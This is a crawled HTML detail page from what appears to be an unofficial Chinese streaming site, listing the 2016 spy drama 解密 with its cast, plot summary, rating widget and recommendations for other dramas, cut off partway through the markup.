

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gdtongkao.com/detail/335510.html
body_size: 18762
content:
<!DOCTYPE html><html><head><title>解密_全44集/高清/未删减_电视剧全集_国产剧完整版免费在线观看 - 星辰影院</title><meta name="keywords" content="解密,解密全集,电视剧" /><meta name="description" content="星辰影院国产剧《解密》于2016年上映首播，由大陆演员陈学冬,颖儿,郭京飞,印小天,经超,张哲瀚,安以轩,白庆琳等主演，星辰影视提供高清电视剧解密全集未删减完整版免费在线观看，大结局剧情已揭晓，电视剧《解密》改编自作家麦家1991年创作的畅销同名小说，故事围绕数学奇才容金珍破解超级密码（紫密和黑密）展开。新中国建国初期，X国派出代号“觉醒者”为首的特务组织潜入我国，启..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.gdtongkao.com","wapurl":"www.gdtongkao.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230829-1/ab9c790c0e8eff4700060600048d89a8.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230829-1/ab9c790c0e8eff4700060600048d89a8.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/31.html">电影</a></li><li class="active"><a href="/sort/32.html">电视剧</a></li><li><a href="/sort/34.html">动漫</a></li><li><a href="/sort/33.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">解密 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/31.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/32.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/34.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/33.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%99%BD%E8%9B%87%E4%BC%A0%E6%83%85.html" rel="nofollow"><span class="hot_name">白蛇传情</span></a></li><li><a href="/search/wd/%E6%B9%84%E5%85%AC%E6%B2%B3%E8%A1%8C%E5%8A%A8.html" rel="nofollow"><span class="hot_name">湄公河行动</span></a></li><li><a href="/search/wd/%E4%B8%8A%E5%B8%9D%E4%B9%8B%E6%89%8B.html" rel="nofollow"><span class="hot_name">上帝之手</span></a></li><li><a href="/search/wd/%E7%BE%8E%E4%B8%BD%E4%BA%BA%E7%94%9F.html" rel="nofollow"><span class="hot_name">美丽人生</span></a></li><li><a href="/search/wd/%E6%9C%80%E5%90%8E%E7%9A%84%E5%86%B3%E6%96%97.html" rel="nofollow"><span class="hot_name">最后的决斗</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic1.zykpic.com/upload/vod/2023-04-07/16808622601.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/335510-1-1.html" data-original="https://pic1.zykpic.com/upload/vod/2023-04-07/16808622601.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">全44集/全集</span><span class="pic_vod text_right"><img src="https://www.gdtongkao.com/img.php?url=https://pic1.zykpic.com/upload/vod/2023-04-07/16808622601.jpg" alt="解密(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">解密(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：jiemi</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>悬疑,剧情,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2016<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>7.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">全44集</span> - 免费在线观看</li><li class="data"><span>导演：</span>安建</li><li class="data"><span>主演：</span>陈学冬,颖儿,郭京飞,印小天,经超,张哲瀚,安以轩,白庆琳,于波,高明,袁苑,李楠,孙骁潇,刘涛,王同辉,王燕阳,刘洁</li><li class="data"><span>更新时间：</span><em>2023-08-27</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/335510-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="335510" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">706</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《解密》https://www.gdtongkao.com/detail/335510.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '解密',bdPic : 'https://pic1.zykpic.com/upload/vod/2023-04-07/16808622601.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产剧《解密》是一部由安建导演执导，陈学冬,颖儿,郭京飞,印小天,经超,张哲瀚,安以轩,白庆琳,于波,高明,袁苑,李楠,孙骁潇,刘涛,王同辉,王燕阳,刘洁等演员精彩演绎的大陆电视剧，大结局剧情已揭晓（全44集），手机免费观看高清未删减完整版电视剧全集就上星辰影视，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>电视剧《解密》改编自作家麦家1991年创作的畅销同名小说，故事围绕数学奇才容金珍破解超级密码（紫密和黑密）展开。新中国建国初期，X国派出代号“觉醒者”为首的特务组织潜入我国，启用代号为“紫密”的高级密码进行联络，对我国国防建设造成重大破坏。特别单位701郑当等人奉命在 全国搜罗各类天才，为破译“紫密”乃至代表最高智力水平的“黑密”补充新鲜力量，有特殊数学天赋的“傻瓜天才”容金珍等人被发掘进入了701，一段隐秘而伟大的传奇故事徐徐展开。容金珍等人不仅要解开一部如天书般的密码，更要解开“701人”的“人生之密”——包括他们的身世之密、命运之密、个性之密、情怀之密。每个人都肩负着各自的使命，每个人内心都藏着自己的秘密，因为同一个信仰和目标，他们努力拼搏，只为证明共和国无名英雄们的价值。 本片根据著名作家麦家的同名小说改编。</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【爱奇艺】【迅雷下载】【天堂影视】【优酷视频】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="335510" data-score="4"><span class="label">给【<strong>解密</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/423071.html" title="走火2025" data-original="https://pic3.yzzyimg.online/upload/vod/2025-04-12/202504121744432042.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/423071.html" title="走火2025">走火2025</a></p><p class="vodlist_sub">雪夜擦枪走火，黎明咫尺天涯；觥筹交错爱意浓，霓虹闪烁醉意深；风云变幻莫测，命运轨迹悄然转动......</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/423078.html" title="无忧渡" data-original="https://pic3.yzzyimg.online/upload/vod/2025-04-12/17444522841.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/423078.html" title="无忧渡">无忧渡</a></p><p class="vodlist_sub">繁华的广平城，人妖共存，妖擅长隐匿形迹，伪装成人，却不被人所知。富家千金半夏（宋祖儿 饰）有一双奇怪的眼睛，经常能看到那些子虚乌有的影子。因为这个，无论她多么循</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/423085.html" title="Shero" data-original="https://pic3.yzzyimg.online/upload/vod/2025-04-13/202504131744476436.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/423085.html" title="Shero">Shero</a></p><p class="vodlist_sub">张尹晨（白薇秀饰）和张尹夕（黄思恬饰）是一对感情深厚的姐妹。尹晨是一名摄影师，而她的妹妹尹夕经营着一家名为SHERO的女性保镖公司。尹夕在国外被神秘杀手袭击而下</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/423176.html" title="欢喜一家人·人生小事" data-original="https://pic3.yzzyimg.online/upload/vod/2025-04-14/17446321241.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全36集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/423176.html" title="欢喜一家人·人生小事">欢喜一家人·人生小事</a></p><p class="vodlist_sub">故事主要围绕何家与胡家三代人日常的点点滴滴展开。胡小妮在事业与家庭的平衡中产生了反思，最终将天平维持在了“女主外，男主内”那一边；何向南在网约车行业里感受着人间</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/423199.html" title="成凰录" data-original="https://pic3.yzzyimg.online/upload/vod/2025-04-15/202504151744684134.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/423199.html" title="成凰录">成凰录</a></p><p class="vodlist_sub">尚书府庶妹白汐玥心机深沉，害死嫡姐白汐瑶，勾引国公爷云羿辰，最终成为皇后，在封后典礼上中毒暴毙。重生后带着记忆成为姐姐白汐瑶，面对的是那个心狠手辣年轻版的自己，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/423202.html" title="她的轨迹" data-original="https://pic3.yzzyimg.online/upload/vod/2025-04-15/202504151744689290.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全31集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/423202.html" title="她的轨迹">她的轨迹</a></p><p class="vodlist_sub">讲述极端付出型人格舒妍放弃家庭失业后，经历了一系列悲惨的生活变故，清醒后她一步步重拾自我，亲手逆转了自己不幸的命运，并与沈惟舟真心相爱的故事。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/423203.html" title="和前任的第二次恋爱" data-original="https://pic3.yzzyimg.online/upload/vod/2025-04-15/17446919361.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/423203.html" title="和前任的第二次恋爱">和前任的第二次恋爱</a></p><p class="vodlist_sub">李南梦离奇跌⼊了“剧本杀”，成为了游戏中的角色“流浪⼩男孩”并且接到了游戏系统发布的任务：她必须用自己的游戏角色赢得游戏胜利，才能回到现实世界。李南梦必须还原游</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/423204.html" title="爱的季风掠过" data-original="https://pic3.yzzyimg.online/upload/vod/2025-04-15/17446923551.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/423204.html" title="爱的季风掠过">爱的季风掠过</a></p><p class="vodlist_sub">妹妹江放歌性情率真，为人仗义，梦想是成为糕点师，而姐姐江晨音的理想是嫁个有钱人。江放歌为帮前男友筹集欠款到处奔波，偶遇因逃婚来本市的富二代季风，两人相爱并很快结</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/440797.html" title="山塘茶馆" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768537711.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/440797.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交汇点。一日，茶楼招聘新员工，却因种</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/441418.html" title="有罪之身" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-28/202601281769594823.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/441418.html" title="有罪之身">有罪之身</a></p><p class="vodlist_sub">一名沉稳冷静如狡诈猎手的老刑警。三位前程似锦却负罪而行的大学生。一个风光背后罪行累累的煤矿老板。这三个不同阶层的人却因为一宗命案在十八年后碰撞到了起，在斗智斗勇</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/441417.html" title="夜色正浓" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-28/202601281769594705.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/441417.html" title="夜色正浓">夜色正浓</a></p><p class="vodlist_sub">一场盛宴之下的狂欢，让隐藏已久的暗涌浮现，唤醒了所有装睡的人，也触发了GST酒业各层人士的生存危机。一切事关生存，每一步都需格外谨慎。七个深陷其中的主要人物，在</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/441276.html" title="女神蒙上眼" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-25/202601251769314536.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/441276.html" title="女神蒙上眼">女神蒙上眼</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《女神蒙上眼》，作者金牙太太。“常胜律师”唐盈盈（辛芷蕾 饰）与顶头上司康俊（林雨申 饰）在一桩桩众生百态的案件中过招，在碰撞中厘清中国式</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/441173.html" title="暗恋者的救赎" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-23/202601231769141711.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/441173.html" title="暗恋者的救赎">暗恋者的救赎</a></p><p class="vodlist_sub">俞笑（王珞丹 饰）拥有一段令外人羡慕的婚姻，然而因一起女高中生的遇害案，警察宋诚（袁弘 饰）发现俞笑成了其与手头一桩尘封旧案的共同证人，调查过程中，警方发现俞笑</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/441135.html" title="突然的喜欢" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-22/202601221769076043.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/441135.html" title="突然的喜欢">突然的喜欢</a></p><p class="vodlist_sub">当2025年的情感主播进入到一本古早言情小说中，遇到了1999年的白切黑霸总，套路与反套路的终极对决，最终谁能胜出？为了回到熟悉的现实世界，情感主播林欢儿开启了</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/440455.html" title="太平年" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-10/202601101768032362.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p 